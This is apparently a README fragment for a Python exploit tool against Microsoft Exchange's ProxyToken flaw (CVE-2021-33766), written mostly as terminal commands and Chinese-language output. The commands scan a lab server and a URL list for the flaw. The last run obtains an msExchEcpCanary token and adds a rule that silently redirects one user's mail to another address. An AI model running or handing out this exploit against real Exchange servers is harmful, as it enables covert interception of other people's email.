 → proxytoken python3 proxytoken.py -u https://192.168.1.20/ -c
[+] 192.168.1.20:443 CVE-2021-33766 ProxyToken 漏洞存在！！！ 域名 test.local
→ proxytoken python3 proxytoken.py -f url.txt -c
[+] 192.168.1.20:443 CVE-2021-33766 ProxyToken 漏洞存在！！！ 域名 test.local
[+] 192.168.1.20:443 CVE-2021-33766 ProxyToken 漏洞存在！！！ 域名 test.local
[+] 192.168.1.20:443 CVE-2021-33766 ProxyToken 漏洞存在！！！ 域名 test.local
[+] 192.168.1.20:443 CVE-2021-33766 ProxyToken 漏洞存在！！！ 域名 test.local
→ proxytoken cat url.txt
https://192.168.1.20/
192.168.1.20
https://192.168.1.20:443
192.168.1.20:443%
→ proxytoken python3 proxytoken.py -u https://192.168.1.20/ -v zhangsan@test.local -a test123@test.local
[+] msExchEcpCanary获取成功: msExchEcpCanary=VlciznLk8kSlX-Iccpt22PAjnxckeNkITx9wcJrk-hIjIKRyAk-akkT8rpJNsF4RANFWUgeuUdo.
[+] 192.168.1.20:443 zhangsan@test.local -> test123@test.local 邮件重定向规则添加成功